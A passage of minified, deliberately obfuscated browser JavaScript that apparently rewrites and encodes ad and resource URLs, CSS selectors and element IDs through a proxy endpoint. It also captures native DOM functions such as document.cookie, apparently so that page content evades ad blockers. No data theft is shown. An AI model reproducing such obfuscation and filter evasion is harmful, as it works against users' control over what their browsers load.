0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1522)]("")[e(1088)]((t=>n[e(3146)][e(546)](t)?String[e(1357)](n[e(4419)])+i(n[e(3146)],n[e(4050)],t):n[e(3943)][e(546)](t)?String[e(1357)](n[e(1945)])+i(n[e(3943)],n[e(3021)],t):i(n[e(2554)],n[e(3741)],t)))[e(4106)]("")},decode:t=>{const e=a2s,n=(0,r.i7)(t[e(1791)](0,4));if(!n)throw new Error(e(1364)+t);const o=t[e(1791)](4);let i=0;return o[e(1522)]("")[e(1088)]((t=>{const r=e;if(0==i&&t===String[r(1357)](n[r(4419)]))return i=1,"";if(0==i&&t===String[r(1357)](n[r(1945)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(4050)][r(546)](t)?s(n[r(3146)],n[r(4050)],t):s(n[r(2554)],n[r(3741)],t)+t;if(2==e)return n[r(3021)][r(546)](t)?s(n[r(3943)],n[r(3021)],t):s(n[r(2554)],n[r(3741)],t)+t;throw new Error(r(3103)+e)}return s(n[r(2554)],n[r(3741)],t)}))[e(4106)]("")}};function i(t,e,n){const r=a2s;if(1!==n[r(934)])throw new Error(r(877));return t[r(546)](n)?e[t[r(2402)](n)]:n}function s(t,e,n){const r=a2s;if(1!==n[r(934)])throw new Error(r(877));return e[r(546)](n)?t[e[r(2402)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2s;return t?d[e(1502)]((e=>e.id===t)):o.A[e(2439)]?l[0]:i.A[e(1636)](l)}const a=()=>l[l[r(934)]-1];function c(t){const e=r,n=[e(4484),e(4255),e(3896),e(498),e(1373),e(2582),e(4462),e(2288),e(3327)],o={};for(let r=0;r<n[e(934)];r++){const i=t[r];o[atob(n[r])]=e(1388)==typeof i?atob(i):i}return o}const l=[[r(2318),r(3601),r(1792),117,r(1524),r(3879),57,r(1269),r(3061)],[r(2465),r(750),r(1204),117,r(4320),r(3594),115,r(1378),r(2257)],[r(3593),r(2303),r(2230),97,r(3228),r(1919),114,r(3736),r(3216)],[r(3727),r(4395),r(3907),106,r(3694),r(982),53,r(2506),r(3231)]][r(1088)]((t=>c(t))),u=[[r(3457),r(2774),r(1070),119,r(1281),r(875),102,r(4208),r(1857)],[r(4078),r(4437),r(3554),57,r(3240),r(1365),101,r(1471),r(860)],[r(2679),r(3215),r(995),102,r(3919),r(3230),56,r(2003),r(609)],[r(3702),r(2181),r(4250),97,r(4458),r(4224),115,r(3182),r(2824)],[r(4298),r(3459),r(2167),121,r(1839),r(4469),110,r(2572),r(629)],[r(1332),r(3682),r(688),118,r(1523),r(3828),115,r(2120),r(870)],[r(3586),r(3489),r(584),112,r(2442),r(2470),114,r(3031),r(3483)],[r(1846),r(1284),r(933),107,r(3921),r(1717),104,r(3283),r(1295)],[r(746),r(1980),r(2704),115,r(3385),r(704),104,r(3235),r(3961)],[r(4359),r(2559),r(3047),97,r(1880),r(2491),101,r(4139),r(2742)],[r(651),r(3220),r(4043),106,r(3818),r(1693),107,r(1093),r(2735)],[r(3599),r(2776),r(953),102,r(1621),r(1356),57,r(2037),r(534)],[r(2083),r(2859),r(2573),103,r(1380),r(4070),97,r(597),r(652)],[r(1891),r(2876),r(3361),56,r(3190),r(3562),49,r(606),r(1521)],[r(1580),r(670),r(3233),111,r(1117),r(2333),104,r(1068),r(4014)],[r(919),r(3462),r(2203),107,r(2516),r(2396),50,r(593),r(1946)]][r(1088)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(7815),i=n(2369),s=(n(8599),n(8105));const a=[r(2072),r(3897),r(2695),r(2645),r(922),r(778),r(1152),r(4137),r(1566),r(638),r(2874),r(3882),r(3331),r(3042),r(2440),r(2351),r(4114),r(3854),r(2408),r(4316),r(4435),r(2368),r(3709),r(3931),r(1290),r(3952),r(3335),r(1907),r(3570),r(3203),r(4468),r(1074),r(1101),r(3435),r(574),r(2617),r(898),r(4460),r(2882),r(4254),r(2530),r(2438),r(2281),r(3391),r(1431),r(1834),r(1670),r(1771),r(1247),r(4161),r(3204),r(1860),r(3678),r(2410),r(1571),r(586),r(2806)];function c(t){return void 0===t?-1:a[r(2402)](t)}function l(t){const e=r,n=i.A[e(2205)](t),o=s.A[e(4141)](),a=n[e(1441)](e(960),'"'[e(2462)](o,'"')),c=JSON[e(2901)](a);return c[e(4055)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2914)][e(830)]+window[e(2914)][e(4318)])[e(546)](e(3255))||e(2218)===o.A[e(3072)](e(3170),!1)||e(2434)!==o.A[e(3072)](e(3170),!1)&&Math[e(4294)]()<t}function d(t){const e=r;try{if(!window[e(1100)]||!(e(518)in window[e(1100)]))return!1;const n=window[e(1100)][e(518)];return!(!n[e(2966)]||!n[e(3192)])&&n[e(2966)]/n[e(3192)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(546)](r(1494))||t[r(546)](r(1887))?t=(t=(t=(t=t[r(1441)](/(^width\s*:)/g,r(4195)))[r(1441)](/([^-]width\s*:)/g,r(4195)))[r(1441)](/(^height\s*:)/g,r(4195)))[r(1441)](/([^-]height\s*:)/g,r(4195)):t,i=t=>t[r(546)](r(1494))||t[r(546)](r(1887))?t=(t=(t=(t=t[r(1441)](/(^width\s*:)   /g,"$1"))[r(1441)](/([^-]width\s*:)   /g,"$1"))[r(1441)](/(^height\s*:)   /g,"$1"))[r(1441)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2s;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1184)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1170),context:e(3482),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2483),context:r(3482)}),h=r(2535)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3072)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1170),context:e(1227),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3456)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1184)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1170),context:e(2896),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3936)](";")&&!h[e(3936)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2483),context:e(2896)});return t[e(3936)](";")&&!n[e(3936)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1184)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2293),direction:e(1170),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2483),context:r(2293)});function v(t,e,n){const o=r,i=s.z1[o(934)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1791)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1791)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1170)===t[e(3675)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1184)],isPageLevel:l}=t;u=n=>t[e(3862)]&&!t[e(3862)](n)?n:(0,s.md)(n[e(1522)]("\\")[e(4106)](""),o),d=function(s){const a=e;let u=arguments[a(934)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3557)];return s[a(1310)]("{{")&&s[a(3936)]("}}")?s:s[a(1310)](".")&&!s[a(1310)]("./")&&!s[a(1310)](a(4017))||s[a(1310)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3862)],attributeFilter:t[a(983)]}):t[a(4207)]&&!t[a(4207)](s)?s:(l&&u===i.MN[a(2039)]&&(u=i.MN[a(1984)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2556)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(983)]&&!t[e(983)](n)?n:e(2659)[e(2462)]((0,s.md)(n[e(1791)](5),o)[e(2544)]()),f=n=>t[e(3269)]&&t[e(3269)](n)?e(2799)+(0,s.md)(n[e(2544)](),o):n}else e(2483)===t[e(3675)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1866)]:t,h=t=>(0,s._)(t[e(1791)](5))?e(2659)+(0,s.ks)(t[e(1791)](5)[e(2544)]()):t,f=t=>t[e(1310)](e(2799))&&(0,s._)(t[e(1791)](3))?(0,s.ks)(t[e(1791)](3)):t):e(1916)===t[e(3675)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3884)])[r(2556)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(2663)](n);const b=m[r(934)]>=3&&r(4222)===m[m[r(934)]-3][r(2193)];if(r(1847)===n[r(969)])n[r(2193)]=u(n[r(2193)]);else if(r(2642)===n[r(969)])n[r(2193)]=u(n[r(2193)]);else if(r(1267)===n[r(969)]&&r(1544)===n[r(2193)][r(969)]&&n[r(2193)][r(2193)][r(1310)](r(2659)))n[r(2193)][r(2193)]=h(n[r(2193)][r(2193)]);else if(r(1267)!==n[r(969)]||r(1544)!==n[r(2193)][r(969)]||"id"!==n[r(2193)][r(2193)]&&r(1047)!==n[r(2193)][r(2193)]&&r(1021)!==n[r(2193)][r(2193)]||r(3099)!==(null===(o=n[r(2293)])||void 0===o?void 0:o[r(969)]))if(r(1267)!==n[r(969)]||r(1544)!==n[r(2193)][r(969)]||r(1494)!==n[r(2193)][r(2193)]&&r(1887)!==n[r(2193)][r(2193)]||r(3099)!==(null===(s=n[r(2293)])||void 0===s?void 0:s[r(969)]))if(r(1267)===n[r(969)]&&r(1544)===n[r(2193)][r(969)]&&r(1615)===n[r(2193)][r(2193)]&&r(3099)===(null===(a=n[r(2293)])||void 0===a?void 0:a[r(969)])&&(n[r(2293)][r(2293)][r(546)](r(1494))||n[r(2293)][r(2293)][r(546)](r(1887)))){if(r(1170)===t[r(3675)]){const t=(0,c.e)(n[r(2293)][r(2293)]);t!==n[r(2293)][r(2293)]&&(n[r(2293)][r(2293)]=n[r(2293)][r(2293)]+", "+t)}else if(r(2483)===t[r(3675)]){const t=(0,c.H)(n[r(2293)][r(2293)]);t!==n[r(2293)][r(2293)]&&(n[r(2293)][r(2293)]=t)}}else if(r(1267)===n[r(969)]&&r(1544)===n[r(2193)][r(969)]&&r(1711)===n[r(2193)][r(2193)]&&r(3099)===(null===(l=n[r(2293)])||void 0===l?void 0:l[r(969)]))r(1170)===t[r(3675)]?n[r(2293)][r(2293)]=v(n[r(1998)],n[r(2293)][r(2293)],u):n[r(2293)][r(2293)]=u(n[r(2293)][r(2293)]);else if(r(1267)===n[r(969)]&&r(1544)===n[r(2193)][r(969)]&&"id"===n[r(2193)][r(2193)]&&r(1544)===(null===(p=n[r(2293)])||void 0===p?void 0:p[r(969)]))r(1170)===t[r(3675)]?n[r(2293)][r(2193)]=v(n[r(1998)],n[r(2293)][r(2193)],u):n[r(2293)][r(2193)]=u(n[r(2293)][r(2193)]);else if(r(1267)===n[r(969)]&&r(1544)===n[r(2193)][r(969)]&&r(843)===n[r(2193)][r(2193)]&&r(1544)===(null===(g=n[r(2293)])||void 0===g?void 0:g[r(969)]))t[r(3675)],n[r(2193)][r(2193)]=u(n[r(2193)][r(2193)]);else if(r(1267)===n[r(969)]&&r(1544)===n[r(2193)][r(969)]&&r(1550)===n[r(2193)][r(2193)]&&r(3099)===(null===(w=n[r(2293)])||void 0===w?void 0:w[r(969)]))r(1170)===t[r(3675)]?n[r(2293)][r(2293)]=v(n[r(1998)],n[r(2293)][r(2293)],u):n[r(2293)][r(2293)]=u(n[r(2293)][r(2293)]);else if(b&&r(3099)===n[r(969)])n[r(2293)]=d(n[r(2293)],i.MN[r(2039)]);else if(r(3557)===n[r(969)])n[r(2293)]=d(n[r(2293)],b?i.MN[r(2039)]:i.MN[r(3557)]);else if(r(1289)===n[r(969)])n[r(4405)][r(3815)][r(1266)]((e=>{const n=r;n(3499)===e[n(969)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2046)](e[n(2293)])&&(e[n(2293)]=x({...t,stylesheet:e[n(2293)],context:n(3482)}))}));else if(r(3499)===n[r(969)]&&n[r(2293)][r(661)]()[r(1310)](r(3186))&&n[r(2293)][r(661)]()[r(3936)](")")){const t=n[r(2293)][r(661)]()[r(1791)](4,-1)[r(661)](),e=t[r(1437)](/^'(.*)'$/),o=t[r(1437)](/^"(.*)"$/);let s="";s=e?"'"[r(2462)](d(e[1],i.MN[r(3557)]),"'"):o?'"'[r(2462)](d(o[1],i.MN[r(3557)]),'"'):d(t,i.MN[r(3557)]),n[r(2293)]=n[r(2293)][r(1441)](t,s)}else r(1411)===n[r(969)]&&(n[r(2193)]=f(n[r(2193)]));else r(1170)===t[r(3675)]?n[r(2293)][r(2293)]=r(1173)+n[r(2293)][r(2293)]:n[r(2293)][r(2293)]=n[r(2293)][r(2293)][r(1310)](r(1173))?n[r(2293)][r(2293)][r(1791)](3):n[r(2293)][r(2293)];else r(1170)===t[r(3675)]?n[r(2293)][r(2293)]=v(n[r(1998)],n[r(2293)][r(2293)],u):n[r(2293)][r(2293)]=u(n[r(2293)][r(2293)])},leave(t){m[e(2315)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(2535)==typeof window,c=r(3951),l=r(2815),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(934)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(934)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(3072)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3130)](t,e);return a||(d[n(3456)](t,f),h[n(3456)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3294));const n=b(t);if(!a){const n=h[e(3072)](t);if(n)return n}const i=t[e(1791)](2===n?l[e(934)]:c[e(934)]),s=o.A[e(2205)](i);return a||(h[e(3456)](t,s),d[e(3456)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(4301));if(t[e(1310)](c))return 1;if(t[e(1310)](l)){if(t[e(934)]<l[e(934)]+4)throw new Error(e(1315)[e(2462)](t));const n=t[e(1791)](l[e(934)],l[e(934)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3689)[e(2462)](t))}throw new Error(e(3649)[e(2462)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{EW:()=>L,GX:()=>H,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>I,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>E,sH:()=>W});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=r(2262),m=r(1628),p=r(3234),g=r(2138),w=r(3612),b=r(4025),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(1822)]);let x=function(t){const e=r;return t[e(3557)]=e(2717),t[e(1220)]=e(2616),t[e(2039)]=e(909),t[e(1482)]=e(2446),t[e(2404)]="m",t[e(1984)]="n",t}({});function A(t){const e=r;return Array[e(2870)](t[e(954)][e(1010)]())[e(1910)]((t=>e(1053)!=t))[e(934)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(934)];r++)n=n>>>8^k[255&(n^t[e(1187)](r))];return~n>>>0}function E(t,e){const n=r;return t[n(1522)](".")[n(1910)]((t=>""!==t))[n(4327)]()[n(1088)]((t=>_(t+e)%1e3))[n(4106)]("/")}const M=r(2210),z=r(1495),S=r(1422);function N(t){const e=r;return e(4147)===t[e(1822)]||e(608)===t[e(1822)]}function U(t){const e=r;return e(3490)===t[e(1822)]}function T(t){const e=r,{url:n,kind:o=x[e(3557)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(1388)==typeof n&&n[e(546)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2046)](n))return n;let k=I(n,s);if(e(3126)!==k[e(4338)]&&e(4444)!==k[e(4338)])return k[e(2556)];if(e(1324)===k[e(3875)])return k[e(2556)];if(e(3565)===k[e(3875)])return k[e(2556)];if(/^\/_game-files(?:\/|$)/[e(2046)](k[e(720)])&&(e(3792)===k[e(3875)]||k[e(3875)][e(3936)](e(2047))||e(1971)===k[e(3875)]||k[e(3875)][e(3936)](e(3498))))return k[e(2556)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(2556)]}let U=(0,u.Vq)(y);var C,j;(-1!==U||(0,u.az)(t[e(3143)],y))&&(U=null!==(C=null===(j=t[e(3219)])||void 0===j?void 0:j[e(3436)])&&void 0!==C?C:_(t[e(3143)][e(3569)]+k[e(3355)])%u.ch,y=(0,u.XV)(y,U));const H=-1===U?(0,u.aV)(y)+k[e(720)]:(0,u.XV)(y,0)+k[e(720)];k[e(3355)]===y&&e(2464)===k[e(720)]&&(k=new URL(H));const O=-1===U?(0,u.aV)(y)+k[e(720)]:(0,u.XV)(y,0)+k[e(720)];k[e(3355)]===y&&e(3455)===k[e(720)]&&(k=new URL(O));const q=-1===U?(0,u.aV)(y)+k[e(720)]:(0,u.XV)(y,0)+k[e(720)];k[e(3355)]===y&&e(2978)===k[e(720)]&&(k=new URL(q)),o===x[e(1220)]&&k[e(2556)][e(1310)](e(1301))&&(k[e(4338)]=e(4444));const V=o[e(2648)](0);[e(1684),e(3247),e(3224),H,O,q][e(1502)]((t=>t===k[e(2556)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(830)];R[e(1310)]("?")&&(R=R[e(719)](1)),R&&(k[e(830)]=encodeURIComponent(R)+"="+z),N(h)&&(t[e(3219)]={...t[e(3219)],configIndex:h[e(2321)]}),t[e(3219)]&&k[e(954)][e(3456)](S,JSON[e(4363)](t[e(3219)]));const F=k[e(4318)];let B;if(k[e(4318)]="","v7"===h[e(1822)]||"v8"===h[e(1822)]){let t,n;void 0===h[e(3859)]&&h[e(4204)]?(k[e(954)][e(3456)](M,e(2218)),n=Math[e(2126)](d.xm[e(934)]*Math[e(4294)]())[e(1892)](),t=""[e(2462)](Math[e(2126)](1e3*Math[e(4294)]()),"/")[e(2462)](Math[e(2126)](1e3*Math[e(4294)]()),"/")[e(2462)](Math[e(2126)](1e3*Math[e(4294)]()))):(n=(0,d.Y_)(h[e(3859)])[e(1892)](),t=E(k[e(3875)],h[e(3569)]));const r=i.A[e(3130)](k[e(2556)],null!=a?a:(0,c.x)());if("v7"===h[e(1822)])B=[y,f,h[e(3569)],n,t,V,r];else{if("v8"!==h[e(1822)])throw new Error(e(4036)[e(2462)](h));B=[y,m,h[e(3569)],n,t,V,r]}}else if("v9"===h[e(1822)]){const t=E(k[e(3875)],h[e(3569)]),n=i.A[e(3130)](k[e(2556)],null!=a?a:(0,c.x)());B=[y,p,h[e(3569)],t,V,n]}else if(e(4147)===h[e(1822)]){const t=E(k[e(3875)],h[e(3569)]),n=i.A[e(3130)](k[e(2556)],null!=a?a:(0,c.x)());B=[y,g,h[e(3569)],t,V,n]}else if(e(608)===h[e(1822)]){const t=E(k[e(3875)],h[e(3569)]),n=i.A[e(3130)](k[e(2556)],null!=a?a:(0,c.x)());B=[y,w,h[e(3569)],t,V,n]}else{if(e(3490)!==h[e(1822)])throw new Error(e(4036)[e(2462)](h));{const t=E(k[e(3875)],h[e(3569)]),n=i.A[e(3130)](k[e(2556)],null!=a?a:(0,c.x)());B=[y,b,h[e(3569)],t,V,n]}}return""[e(2462)](B[e(4106)]("/"))[e(2462)](function(t,n){const r=e;return function(t){const e=a2s;return e(3995)===t[e(720)]||e(1293)===t[e(720)]||e(1832)===t[e(720)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2046)](t[e(2556)])||!(e(3679)!==t[e(3875)]&&e(4382)!==t[e(3875)]&&e(2174)!==t[e(3875)]&&e(538)!==t[e(3875)]&&e(1474)!==t[e(3875)]||!t[e(720)][e(1310)](e(2078))&&!t[e(720)][e(1310)](e(3530)))||e(2645)===n&&e(3369)===t[e(3875)]&&e(3306)===t[e(720)]||e(1668)===t[e(3875)]&&e(2975)===t[e(720)]||e(3056)===t[e(3875)]&&e(2184)===t[e(720)]||e(2990)===t[e(3875)]&&e(3505)===t[e(720)]}(t)?r(1572)[r(2462)](l.A[r(4141)]()):function(t){const e=r;return e(3455)===t[e(720)]||t[e(720)][e(1310)](e(3603))}(t)?r(1893)[r(2462)](Math[r(3421)](v)):""}(k,e(3859)in h?h[e(3859)]:void 0))+F}function C(t){const e=r;return x[e(3557)][e(546)](t)?x[e(3557)]:x[e(1220)][e(546)](t)?x[e(1220)]:x[e(2039)][e(546)](t)?x[e(2039)]:x[e(1482)][e(546)](t)?x[e(1482)]:x[e(2404)][e(546)](t)?x[e(2404)]:x[e(1984)][e(546)](t)?x[e(1984)]:null}function W(t){const e=r;if(!t)throw new Error(e(4492));const n=(t=I(t))[e(720)][e(1522)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(934)]<7)throw new Error(e(3270)[e(2462)](t));const r=O(n[n[e(934)]-1]);a=r[e(1866)],c=r[e(3219)],s={version:"v7",originalHostname:n[2],...r[e(4204)]?{randomize:r[e(4204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(934)]-2])}else if(i===m){if(n[e(934)]<7)throw new Error(e(3270)[e(2462)](t));const r=O(n[n[e(934)]-1]);a=r[e(1866)],c=r[e(3219)],s={version:"v8",originalHostname:n[2],...r[e(4204)]?{randomize:r[e(4204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(934)]-2])}else if(i===p){if(n[e(934)]<6)throw new Error(e(3270)[e(2462)](t));const r=O(n[n[e(934)]-1]);a=r[e(1866)],c=r[e(3219)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(934)]-2])}else if(i===g){var l;if(n[e(934)]<6)throw new Error(e(3270)[e(2462)](t));const r=O(n[n[e(934)]-1]);a=r[e(1866)],s={version:e(4147),originalHostname:n[2],configIndex:0},null!==(l=r[e(3219)])&&void 0!==l&&l[e(2321)]&&(s[e(2321)]=r[e(3219)][e(2321)],delete r[e(3219)][e(2321)]),c=r[e(3219)],o=C(n[n[e(934)]-2])}else if(i===w){var u;if(n[e(934)]<6)throw new Error(e(3270)[e(2462)](t));const r=O(n[n[e(934)]-1]);a=r[e(1866)],c=r[e(3219)],s={version:e(608),originalHostname:n[2],configIndex:0},null!==(u=r[e(3219)])&&void 0!==u&&u[e(2321)]&&(s[e(2321)]=r[e(3219)][e(2321)],delete r[e(3219)][e(2321)]),c=r[e(3219)],o=C(n[n[e(934)]-2])}else{if(i!==b)throw new Error(e(3676)[e(2462)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(720)][n(1522)]("/",5),o=new URL(atob(r));if(n(4444)!==o[n(4338)])return;return o[n(4318)]=t[n(4318)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3490),originalHostname:r[e(3875)],isMainFrame:!0},originalUrl:r[e(1866)][e(2556)],kind:x[e(1220)]};if(n[e(934)]<6)throw new Error(e(3270)[e(2462)](t));const i=O(n[n[e(934)]-1]);a=i[e(1866)],c=i[e(3219)],s={version:e(3490),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(934)]-2])}}if(!o)throw new Error(e(1833)[e(2462)](t));if(A(t)){t[e(954)][e(3517)](e(1053));for(const[n,r]of Array[e(2870)](t[e(954)][e(1455)]()))a[e(954)][e(3456)](n,r)}const h=[];for(const[t,n]of a[e(954)][e(1455)]())n===z?h[e(2663)](t):h[e(2663)](t+"="+n);return a[e(830)]=h[e(4106)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2556)]+t[e(4318)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=I(t);if(!y[e(4054)]((t=>o[e(720)][e(1310)]("/"[e(2462)](t,"/")))))return!1;const i=o[e(720)][e(1522)]("/"),a=i[1];if([f,m][e(546)](a)){if(i[e(934)]<7)return!1}else if(a===p){if(i[e(934)]<6)return!1}else if(a===g){if(i[e(934)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(934)]<6)return!1}const c=null===(n=i[i[e(934)]-1])||void 0===n?void 0:n[e(1791)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(2535)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(1388)==typeof t&&[n(2673),n(853),n(4094),n(2794),n(3711),n(2676),n(1376)][n(4054)]((e=>t[n(1310)](e)))?new URL(t):n(1388)==typeof t&&j?new URL(t,e):n(1388)!=typeof t||j?I(t[n(1892)]()):t[n(1310)](n(3588))||t[n(1310)](n(2545))?new URL(t):(L(e=e||o.A[n(3072)](window)[n(2188)][n(3072)][n(3417)](window[n(3948)]))&&(e=W(e)[n(1866)]),new URL(t,e))}function H(t,e){const n=r;try{return I(t,e)}catch(e){return void console[n(1745)](n(3512),t)}}function O(t){const e=r,n=new URL(i.A[e(2205)](t)),o=e(2218)===n[e(954)][e(3072)](M);n[e(954)][e(3517)](M);const s=n[e(954)][e(3072)](S);let a;if(s){try{a=JSON[e(2901)](s)}catch(t){}n[e(954)][e(3517)](S)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2s;let n=0;for(let r=0,o=t[e(934)];r<o;r++)n=(n<<5)-n+t[e(1187)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>a});var o=n(787);const i=r(2535)==typeof window,s={},a={get(){const t=r;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(4172)]||(s[t(4172)]=c(null)),s[t(4172)];{e||(e=window);const n=o.A[t(2977)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2977)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2527),r(1904)),CSSStyleDeclaration_getPropertyValue:d(t,r(2527),r(2879)),CSSStyleDeclaration_setProperty:d(t,r(2527),r(2900)),CSSStyleSheet_insertRule:d(t,r(2821),r(1198)),CSSStyleSheet_replaceSync:d(t,r(2821),r(1665)),DocumentFragment_getElementById:d(t,r(4369),r(2057)),DocumentFragment_querySelector:d(t,r(4369),r(2308)),DocumentFragment_querySelectorAll:d(t,r(4369),r(1362)),Document_cookie:u(t,r(2952),r(947)),Document_createElement:d(t,r(2952),r(3735)),Document_getElementById:d(t,r(2952),r(2057)),document_getElementById:d(t,r(3948),r(2057)),Document_getElementsByTagName:d(t,r(2952),r(725)),Document_querySelector:d(t,r(2952),r(2308)),Document_querySelectorAll:d(t,r(2952),r(1362)),Document_getElementsByClassName:d(t,r(2952),r(4045)),Document_write:d(t,r(2952),r(807)),Document_writeln:d(t,r(2952),r(3806)),Document_referrer:u(t,r(2952),r(3978)),Document_URL:u(t,r(2952),r(2994)),DOMParser_parseFromString:d(t,r(2268),r(1038)),Element_ariaLabel:u(t,r(1565),r(528)),Element_attributes:u(t,r(1565),r(3395)),Element_classList:u(t,r(1565),r(616)),Element_className:u(t,r(1565),r(4141)),Element_closest:d(t,r(1565),r(3809)),Element_getAttribute:d(t,r(1565),r(3151)),Element_getBoundingClientRect:d(t,r(1565),r(3150)),Element_getElementsByClassName:d(t,r(1565),r(4045)),Element_hasAttribute:d(t,r(1565),r(2738)),Element_id:u(t,r(1565),"id"),Element_tagName:u(t,r(1565),r(3251)),E